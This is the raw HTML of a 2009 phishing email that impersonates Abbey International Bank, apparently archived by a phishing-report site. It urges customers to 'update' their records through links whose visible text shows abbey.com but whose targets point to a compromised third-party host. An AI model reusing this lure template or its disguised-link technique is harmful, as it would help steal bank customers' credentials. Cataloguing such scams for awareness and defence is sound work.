 <style type="text/css">
<!--
.style1 {font-size: 12px}
.style3 {font-size: 12px; color: #999999; }
-->
</style>
<p
align="left"><img
src="http://www.abbey.com/CsAppsExp/Abbey/Internet/Abbey/img/home_top_1.gif"

<blockquote>
<p align="left">Dear Abbey International Bank
Customer : </p>
<p align="left">Due to concerns for the safety and
integrity of your Abbey International Bank
account, we have issued this warning message.
It has come to our attention that your Abbey International
account information needs to be
updated as part of our continuing commitment to
protect your account in this year 2009 and to
reduce the instance of fraud on our website. If you
could please take 5-10 minutes
out of your online experience and update your personal
records, this will lead to no
future problems with the online service.
Once you have updated your account records, your
Abbey International Bank account
service will not be interrupted and will continue as
normal.</a></p>
To update your Abbey International records click on the
following link:</a></p>
<p align="left"></p>
<p align="left"><a
href="http://woorists.co.kr/admin/pagemaker/abbey/myonlineaccounts2.abbeynational.uk/index.html">
http://www.abbey.com/signon?LOB=CONS&screenid=Update_Acct</a></p>
<p align="left">
Thank You.
<p align="left">Sincerely,</p>
<p align="left"> Abbey International Online Customer
Service.</p>
<hr width="750">
</blockquote>
<p align="left"><span class="style3">Accounts
Management As outlined in our User Agreement,
Abbey International will
periodically send you information about site changes
and enhancements.
Visit our Privacy Policy and User Agreement if you
have any questions.
</span>
<p align="left"><a
href=http://mail.yahoo.com/config/login?/"https://www.wellsfargo.com/help/"
class="style1">
https://www.Abbey.com/help/</a></p>
<P id=copyright><span class="style3">(c) 1999 - 2008
Abbey International All rights reserved. Member
FDIC.</span>
</DIV>
</SCRIPT>
</P>
<NOSCRIPT></NOSCRIPT>

millersmiles.co.uk
Phishing scam report